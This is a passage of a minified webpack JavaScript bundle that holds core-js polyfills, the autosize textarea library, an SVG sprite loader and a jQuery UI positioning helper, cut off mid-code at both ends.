RegExp(t.source,h+"g");(s=r(y,m,o))&&!((l=m.lastIndex)>v&&(S(f,M(o,v,s.index)),s.length>1&&s.index<o.length&&i(T,f,g(s,1)),d=s[0].length,v=l,f.length>=a));)m.lastIndex===s.index&&m.lastIndex++;return v===o.length?!d&&C(m,"")||S(f,""):S(f,M(o,v)),f.length>a?g(f,0,a):f}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e,[function(e,n){var i=c(this),a=l(e)?void 0:v(e,t);return a?r(a,e,i,n):r(o,p(i),e,n)},function(t,i){var r=s(this),a=p(t),l=n(o,r,a,i,o!==e);if(l.done)return l.value;var u=d(r,RegExp),c=r.unicode,v=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(x?"g":"y"),g=new u(x?"^(?:"+r.source+")":r,v),y=void 0===i?4294967295:i>>>0;if(0===y)return[];if(0===a.length)return null===m(g,a)?[a]:[];for(var b=0,w=0,T=[];w<a.length;){g.lastIndex=x?0:w;var C,A=m(g,x?M(a,w):a);if(null===A||(C=E(h(g.lastIndex+(x?w:0)),a.length))===b)w=f(a,w,c);else{if(S(T,M(a,b,w)),T.length===y)return T;for(var k=1;k<=A.length-1;k++)if(S(T,A[k]),T.length===y)return T;w=b=C}}return S(T,M(a,b)),T}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),x)},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},Eqjn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineGetter__:function(t,e){l.f(s(this),t,{get:a(e),enumerable:!0,configurable:!0})}})},"Ew+T":function(t,e,n){"use strict";n("4gye"),n("BALd")},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F8JR:function(t,e,n){"use strict";var i=n("tycR").forEach,r=n("pkCn")("forEach");t.exports=r?[].forEach:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}},FDzp:function(t,e,n){"use strict";n("dOgj")("Int32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},FEiF:function(t,e,n){"use strict";var i=n("37lR"),r=n("trfz");t.exports=function(t,e){return i(r(t),e)}},FF6l:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT"),a=n("CDr4"),s=Math.min;t.exports=[].copyWithin||function(t,e){var n=i(this),l=o(n),u=r(t,l),c=r(e,l),d=arguments.length>2?arguments[2]:void 0,f=s((void 0===d?l:r(d,l))-c,l-u),h=1;for(c<u&&u<c+f&&(h=-1,c+=f-1,u+=f-1);f-- >0;)c in n?n[u]=n[c]:a(n,u),u+=h,c+=h;return n}},FMNM:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("Fib7"),a=n("xrYK"),s=n("kmMV"),l=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=i(n,t,e);return null!==u&&r(u),u}if("RegExp"===a(t))return i(s,t,e);throw new l("RegExp#exec called on incompatible receiver")}},FNk8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:n("0Dky")((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=r(this),n=o(e),i=arguments.length;s(n+i);for(var l=0;l<i;l++)e[n]=arguments[l],n++;return a(e,n),n}})},FOUG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,c=1;l(t,(function(t){var o=s++,l=!1;c++,r(n,e,t).then((function(t){l||(l=!0,a[o]=t,--c||i(a))}),u)})),--c||i(a)}));return c.error&&u(c.value),n.promise}})},FZtP:function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("F8JR"),s=n("kRJp"),l=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in r)r[u]&&l(i[u]&&i[u].prototype);l(o)},Fib7:function(t,e,n){"use strict";var i=n("jqES"),r=i.all;t.exports=i.IS_HTMLDDA?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"Fwt+":function(t,e,n){"use strict";var i=n("67WC"),r=n("UMSQ"),o=n("I8vh"),a=n("trfz"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("subarray",(function(t,e){var n=s(this),i=n.length,l=o(t,i);return new(a(n))(n.buffer,n.byteOffset+l*n.BYTES_PER_ELEMENT,r((void 0===e?i:o(e,i))-l))}))},"G+Rx":function(t,e,n){"use strict";var i=n("0GbY");t.exports=i("document","documentElement")},"G/JM":function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{ownKeys:n("Vu81")})},GC2F:function(t,e,n){"use strict";var i=n("+M1K"),r=RangeError;t.exports=function(t,e){var n=i(t);if(n%e)throw new r("Wrong offset");return n}},GKVU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("anchor")},{anchor:function(t){return r(this,"a","name",t)}})},GRPF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontsize")},{fontsize:function(t){return r(this,"font","size",t)}})},GXvd:function(t,e,n){"use strict";n("4GWN")("species")},GarU:function(t,e,n){"use strict";var i=n("OpvP"),r=TypeError;t.exports=function(t,e){if(i(e,t))return t;throw new r("Incorrect invocation")}},GemG:function(t,e,n){var i,r,o;r=[t,e],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n,i,r="function"==typeof Map?new Map:(n=[],i=[],{has:function(t){return n.indexOf(t)>-1},get:function(t){return i[n.indexOf(t)]},set:function(t,e){-1===n.indexOf(t)&&(n.push(t),i.push(e))},delete:function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i.splice(e,1))}}),o=function(t){return new Event(t,{bubbles:!0})};try{new Event("test")}catch(t){o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}function a(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!r.has(t)){var e,n=null,i=null,a=null,s=function(){t.clientWidth!==i&&d()},l=function(e){window.removeEventListener("resize",s,!1),t.removeEventListener("input",d,!1),t.removeEventListener("keyup",d,!1),t.removeEventListener("autosize:destroy",l,!1),t.removeEventListener("autosize:update",d,!1),Object.keys(e).forEach((function(n){t.style[n]=e[n]})),r.delete(t)}.bind(t,{height:t.style.height,resize:t.style.resize,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",l,!1),"onpropertychange"in t&&"oninput"in t&&t.addEventListener("keyup",d,!1),window.addEventListener("resize",s,!1),t.addEventListener("input",d,!1),t.addEventListener("autosize:update",d,!1),t.style.overflowX="hidden",t.style.wordWrap="break-word",r.set(t,{destroy:l,update:d}),"vertical"===(e=window.getComputedStyle(t,null)).resize?t.style.resize="none":"both"===e.resize&&(t.style.resize="horizontal"),n="content-box"===e.boxSizing?-(parseFloat(e.paddingTop)+parseFloat(e.paddingBottom)):parseFloat(e.borderTopWidth)+parseFloat(e.borderBottomWidth),isNaN(n)&&(n=0),d()}function u(e){var n=t.style.width;t.style.width="0px",t.offsetWidth,t.style.width=n,t.style.overflowY=e}function c(){if(0!==t.scrollHeight){var e=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return e}(t),r=document.documentElement&&document.documentElement.scrollTop;t.style.height="",t.style.height=t.scrollHeight+n+"px",i=t.clientWidth,e.forEach((function(t){t.node.scrollTop=t.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function d(){c();var e=Math.round(parseFloat(t.style.height)),n=window.getComputedStyle(t,null),i="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):t.offsetHeight;if(i<e?"hidden"===n.overflowY&&(u("scroll"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight):"hidden"!==n.overflowY&&(u("hidden"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight),a!==i){a=i;var r=o("autosize:resized");try{t.dispatchEvent(r)}catch(t){}}}}function s(t){var e=r.get(t);e&&e.destroy()}function l(t){var e=r.get(t);e&&e.update()}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((u=function(t){return t}).destroy=function(t){return t},u.update=function(t){return t}):((u=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],(function(t){return a(t)})),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],s),t},u.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],l),t}),e.default=u,t.exports=e.default})?i.apply(e,r):i)||(t.exports=o)},Gi26:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=i({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(r(t),e)}},"H+LF":function(t,e,n){"use strict";n("cnYW")},H2jE:function(t,e,n){"use strict";var i=n("g6v/"),r=n("7dAM"),o=n("hh1v"),a=n("ewvW"),s=n("HYAF"),l=Object.getPrototypeOf,u=Object.setPrototypeOf,c=Object.prototype;if(i&&l&&u&&!("__proto__"in c))try{r(c,"__proto__",{configurable:!0,get:function(){return l(a(this))},set:function(t){var e=s(this);(o(t)||null===t)&&o(e)&&u(e,t)}})}catch(t){}},HFnK:function(t,e,n){"use strict";n("bWFh")("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},HH4o:function(t,e,n){"use strict";var i=n("tiKp")("iterator"),r=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){r=!0}};a[i]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!r)return!1}catch(t){return!1}var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HNyW:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(i)},HQKR:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLastIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLastIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},HRxU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("N+g0").f;i({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!r},{defineProperties:o})},HVe1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setTimeout,!0);i({global:!0,bind:!0,forced:r.setTimeout!==o},{setTimeout:o})},HYAF:function(t,e,n){"use strict";var i=n("cjT7"),r=TypeError;t.exports=function(t){if(i(t))throw new r("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("LQDL"),a=r("species");t.exports=function(t){return o>=51||!i((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},HiXI:function(t,e,n){"use strict";n("ytjO");var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==r},{trimEnd:r})},HsHA:function(t,e,n){"use strict";var i=Math.log;t.exports=Math.log1p||function(t){var e=+t;return e>-1e-8&&e<1e-8?e-e*e/2:i(1+e)}},"I+eb":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Bs8V").f,o=n("kRJp"),a=n("yy0I"),s=n("Y3Q8"),l=n("6JNq"),u=n("lMq5");t.exports=function(t,e){var n,c,d,f,h,p=t.target,v=t.global,g=t.stat;if(n=v?i:g?i[p]||s(p,{}):(i[p]||{}).prototype)for(c in e){if(f=e[c],d=t.dontCallGetSet?(h=r(n,c))&&h.value:n[c],!u(v?c:p+(g?".":"#")+c,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;l(f,d)}(t.sham||d&&d.sham)&&o(f,"sham",!0),a(n,c,f,t)}}},I1Gw:function(t,e,n){"use strict";n("4GWN")("split")},I8vh:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},"IL/d":function(t,e,n){"use strict";var i=n("iqeF");(0,n("67WC").exportTypedArrayStaticMethod)("from",n("oHi+"),i)},IMxJ:function(t,e,n){"use strict";var i,r=n("2oRo"),o=n("K6Rb"),a=n("Fib7"),s=n("xqd7"),l=n("NC/Y"),u=n("82ph"),c=n("1tal"),d=r.Function,f=/MSIE .\./.test(l)||s&&((i=r.Bun.version.split(".")).length<3||"0"===i[0]&&(i[1]<3||"3"===i[1]&&"0"===i[2]));t.exports=function(t,e){var n=e?2:1;return f?function(i,r){var s=c(arguments.length,1)>n,l=a(i)?i:d(i),f=s?u(arguments,n):[],h=s?function(){o(l,this,f)}:l;return e?t(h,r):t(h)}:t}},IZzc:function(t,e,n){"use strict";var i=n("2oRo"),r=n("RiVN"),o=n("0Dky"),a=n("We1y"),s=n("rdv8"),l=n("67WC"),u=n("BNF5"),c=n("2Zix"),d=n("LQDL"),f=n("USzg"),h=l.aTypedArray,p=l.exportTypedArrayMethod,v=i.Uint16Array,g=v&&r(v.prototype.sort),m=!(!g||o((function(){g(new v(2),null)}))&&o((function(){g(new v(2),{})}))),y=!!g&&!o((function(){if(d)return d<74;if(u)return u<67;if(c)return!0;if(f)return f<602;var t,e,n=new v(516),i=Array(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,i[t]=t-2*e+3;for(g(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==i[t])return!0}));p("sort",(function(t){return void 0!==t&&a(t),y?g(this,t):s(h(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!=n?-1:e!=e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!y||m)},IaFt:function(t,e,n){(function(e){var n;n=function(){"use strict";function t(t,e){return t(e={exports:{}},e.exports),e.exports}"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var n=t((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),i=t((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),r=i.svg,o=i.xlink,a={};a[r.name]=r.uri,a[o.name]=o.uri;var s,l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(n(a,e||{}))+">"+t+"</svg>"},u=i.svg,c=i.xlink,d={attrs:(s={style:["position: absolute","width: 0","height: 0"].join("; "),"aria-hidden":"true"},s[u.name]=u.uri,s[c.name]=c.uri,s)},f=function(t){this.config=n(d,t||{}),this.symbols=[]};f.prototype.add=function(t){var e=this.symbols,n=this.find(t.id);return n?(e[e.indexOf(n)]=t,!1):(e.push(t),!0)},f.prototype.remove=function(t){var e=this.symbols,n=this.find(t);return!!n&&(e.splice(e.indexOf(n),1),n.destroy(),!0)},f.prototype.find=function(t){return this.symbols.filter((function(e){return e.id===t}))[0]||null},f.prototype.has=function(t){return null!==this.find(t)},f.prototype.stringify=function(){var t=this.config.attrs,e=this.symbols.map((function(t){return t.stringify()})).join("");return l(e,t)},f.prototype.toString=function(){return this.stringify()},f.prototype.destroy=function(){this.symbols.forEach((function(t){return t.destroy()}))};var h=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};h.prototype.stringify=function(){return this.content},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))};var p=function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n},v=function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return p(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(h),g={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},m=function(t){return Array.prototype.slice.call(t,0)},y=function(){return/firefox/i.test(navigator.userAgent)},b=function(){return/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)},w=function(){return/edge/i.test(navigator.userAgent)},x=function(t){return(t||window.location.href).split("#")[0]},E=function(t){angular.module("ng").run(["$rootScope",function(e){e.$on("$locationChangeSuccess",(function(e,n,i){var r,o,a;r=t,o={oldUrl:i,newUrl:n},(a=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,o),window.dispatchEvent(a)}))}])},T=function(t,e){return void 0===e&&(e="linearGradient, radialGradient, pattern, mask, clipPath"),m(t.querySelectorAll("symbol")).forEach((function(t){m(t.querySelectorAll(e)).forEach((function(e){t.parentNode.insertBefore(e,t)}))})),t},C=i.xlink.uri,S=/[{}|\\\^\[\]`"<>]/g;function M(t){return t.replace(S,(function(t){return"%"+t[0].charCodeAt(0).toString(16).toUpperCase()}))}var A,k=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],D=k.map((function(t){return"["+t+"]"})).join(","),O=function(t,e,n,i){var r=M(n),o=M(i);(function(t,e){return m(t).reduce((function(t,n){if(!n.attributes)return t;var i=m(n.attributes),r=e?i.filter(e):i;return t.concat(r)}),[])})(t.querySelectorAll(D),(function(t){var e=t.localName,n=t.value;return-1!==k.indexOf(e)&&-1!==n.indexOf("url("+r)})).forEach((function(t){return t.value=t.value.replace(new RegExp(r.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"g"),o)})),function(t,e,n){m(t).forEach((function(t){var i=t.getAttribute("xlink:href");if(i&&0===i.indexOf(e)){var r=i.replace(e,n);t.setAttributeNS(C,"xlink:href",r)}}))}(e,r,o)},I="mount",_="symbol_mount",P=function(t){function e(e){var i=this;void 0===e&&(e={}),t.call(this,n(g,e));var r,o=(r=r||Object.create(null),{on:function(t,e){(r[t]||(r[t]=[])).push(e)},off:function(t,e){r[t]&&r[t].splice(r[t].indexOf(e)>>>0,1)},emit:function(t,e){(r[t]||[]).map((function(t){t(e)})),(r["*"]||[]).map((function(n){n(t,e)}))}});this._emitter=o,this.node=null;var a=this.config;if(a.autoConfigure&&this._autoConfigure(e),a.syncUrlsWithBaseTag){var s=document.getElementsByTagName("base")[0].getAttribute("href");o.on(I,(function(){return i.updateUrls("#",s)}))}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,a.listenLocationChangeEvent&&window.addEventListener(a.locationChangeEvent,l),a.locationChangeAngularEmitter&&E(a.locationChangeEvent),o.on(I,(function(t){a.moveGradientsOutsideSymbol&&T(t)})),o.on(_,(function(t){var e;a.moveGradientsOutsideSymbol&&T(t.parentNode),(b()||w())&&(e=[],m(t.querySelectorAll("style")).forEach((function(t){t.textContent+="",e.push(t)})))}))}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},e.prototype._autoConfigure=function(t){var e=this.config;void 0===t.syncUrlsWithBaseTag&&(e.syncUrlsWithBaseTag=void 0!==document.getElementsByTagName("base")[0]),void 0===t.locationChangeAngularEmitter&&(e.locationChangeAngularEmitter=void 0!==window.angular),void 0===t.moveGradientsOutsideSymbol&&(e.moveGradientsOutsideSymbol=y())},e.prototype._handleLocationChange=function(t){var e=t.detail,n=e.oldUrl,i=e.newUrl;this.updateUrls(n,i)},e.prototype.add=function(e){var n=t.prototype.add.call(this,e);return this.isMounted&&n&&(e.mount(this.node),this._emitter.emit(_,e.node)),n},e.prototype.attach=function(t){var e=this,n=this;if(n.isMounted)return n.node;var i="string"==typeof t?document.querySelector(t):t;return n.node=i,this.symbols.forEach((function(t){t.mount(n.node),e._emitter.emit(_,t.node)})),m(i.querySelectorAll("symbol")).forEach((function(t){var e=v.createFromExistingNode(t);e.node=t,n.add(e)})),this._emitter.emit(I,i),i},e.prototype.destroy=function(){var t=this.config,e=this.symbols,n=this._emitter;e.forEach((function(t){return t.destroy()})),n.off("*"),window.removeEventListener(t.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},e.prototype.mount=function(t,e){if(void 0===t&&(t=this.config.mountTo),void 0===e&&(e=!1),this.isMounted)return this.node;var n="string"==typeof t?document.querySelector(t):t,i=this.render();return this.node=i,e&&n.childNodes[0]?n.insertBefore(i,n.childNodes[0]):n.appendChild(i),this._emitter.emit(I,i),i},e.prototype.render=function(){return p(this.stringify())},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},e.prototype.updateUrls=function(t,e){if(!this.isMounted)return!1;var n=document.querySelectorAll(this.config.usagesToUpdate);return O(this.node,n,x(t)+"#",x(e)+"#"),!0},Object.defineProperties(e.prototype,i),e}(f),R=t((function(t){var e,n,i,r,o;t.exports=(n=[],i=document,r=i.documentElement.doScroll,(o=(r?/^loaded|^c/:/^loaded|^i|^c/).test(i.readyState))||i.addEventListener("DOMContentLoaded",e=function(){for(i.removeEventListener("DOMContentLoaded",e),o=1;e=n.shift();)e()}),function(t){o?setTimeout(t,0):n.push(t)})}));window.__SVG_SPRITE__?A=window.__SVG_SPRITE__:(A=new P({attrs:{id:"__SVG_SPRITE_NODE__"}}),window.__SVG_SPRITE__=A);var N=function(){var t=document.getElementById("__SVG_SPRITE_NODE__");t?A.attach(t):A.mount(document.body,!0)};return document.body?N():R(N),A},t.exports=n()}).call(this,n("yLpj"))},ImZN:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("glrk"),a=n("DVFp"),s=n("6VoE"),l=n("B/qT"),u=n("OpvP"),c=n("mh/w"),d=n("NaFW"),f=n("KmKo"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,y,b,w,x,E,T=n&&n.that,C=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_RECORD),M=!(!n||!n.IS_ITERATOR),A=!(!n||!n.INTERRUPTED),k=i(e,T),D=function(t){return g&&f(g,"normal",t),new p(!0,t)},O=function(t){return C?(o(t),A?k(t[0],t[1],D):k(t[0],t[1])):A?k(t,D):k(t)};if(S)g=t.iterator;else if(M)g=t;else{if(!(m=d(t)))throw new h(a(t)+" is not iterable");if(s(m)){for(y=0,b=l(t);b>y;y++)if((w=O(t[y]))&&u(v,w))return w;return new p(!1)}g=c(t,m)}for(x=S?t.next:g.next;!(E=r(x,g)).done;){try{w=O(E.value)}catch(t){f(g,"throw",t)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},IxXR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("strike")},{strike:function(){return r(this,"strike","","")}})},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},JTJg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WjRb"),a=n("HYAF"),s=n("V37c"),l=n("qxPZ"),u=r("".indexOf);i({target:"String",proto:!0,forced:!l("includes")},{includes:function(t){return!!~u(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JaFt:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").right,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},Jchv:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return function(){var e,n=Math.max,i=Math.abs,r=/left|center|right/,o=/top|center|bottom/,a=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,l=/%$/,u=t.fn.position;function c(t,e,n){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?n/100:1)]}function d(e,n){return parseInt(t.css(e,n),10)||0}function f(t){return null!=t&&t===t.window}function h(t){var e=t[0];return 9===e.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:f(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}t.position={scrollbarWidth:function(){if(void 0!==e)return e;var n,i,r=t("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),o=r.children()[0];return t("body").append(r),n=o.offsetWidth,r.css("overflow","scroll"),n===(i=o.offsetWidth)&&(i=r[0].clientWidth),r.remove(),e=n-i},getScrollInfo:function(e){var n=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),r="scroll"===n||"auto"===n&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:r?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var n=t(e||window),i=f(n[0]),r=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:i,isDocument:r,offset:!i&&!r?t(e).offset():{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:n.outerWidth(),height:n.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return u.apply(this,arguments);var l,f,p,v,g,m,y="string"==typeof(e=t.extend({},e)).of?t(document).find(e.of):t(e.of),b=t.position.getWithinInfo(e.within),w=t.position.getScrollInfo(b),x=(e.collision||"flip").split(" "),E={};return m=h(y),y[0].preventDefault&&(e.at="left top"),f=m.width,p=m.height,v=m.offset,g=t.extend({},v),t.each(["my","at"],(function(){var t,n,i=(e[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):o.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=o.test(i[1])?i[1]:"center",t=a.exec(i[0]),n=a.exec(i[1]),E[this]=[t?t[0]:0,n?n[0]:0],e[this]=[s.exec(i[0])[0],s.exec(i[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?g.left+=f:"center"===e.at[0]&&(g.left+=f/2),"bottom"===e.at[1]?g.top+=p:"center"===e.at[1]&&(g.top+=p/2),l=c(E.at,f,p),g.left+=l[0],g.top+=l[1],this.each((function(){var 